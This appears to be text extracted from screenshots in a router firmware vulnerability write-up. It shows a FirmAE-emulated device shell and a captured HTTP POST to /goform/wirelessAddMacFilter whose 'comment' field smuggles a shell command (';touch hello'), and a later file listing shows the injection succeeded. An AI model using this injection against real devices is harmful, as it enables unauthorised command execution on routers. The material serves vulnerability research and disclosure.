 [*] IP - 192.168.0.50
[*] connecting to netcat (192.168
[+] netcat connected
------------------------------
|       FirmAE Debugger      |
------------------------------
1. connect to socat
2. connect to shell
3. tcpdump
4. run gdbserver
5. file transfer
6. exit
> 2
Trying 192.168.0.50...
Connected to 192.168.0.50.
Escape character is '^]'.
~ # ls
root var bin
run tmp init
firmadyne lib etc
sbin etc_ro mnt
~ # ls
root sbin etc_ro
run var bin
hello tmp init
firmadyne lib etc
~ #
Request
Raw Params Headers Hex
1 POST /goform/wirelessAddMacFilter HTTP/1.1
2 Host: 192.168.0.50
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101
Firefox/73.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://192.168.0.50
10 Connection: close
11 Referer: http://192.168.0.50/wireless/wireless_mac_filtering.asp
12 Upgrade-Insecure-Requests: 1
13
14 comment=;touch%20hello&mac_address=aaaaa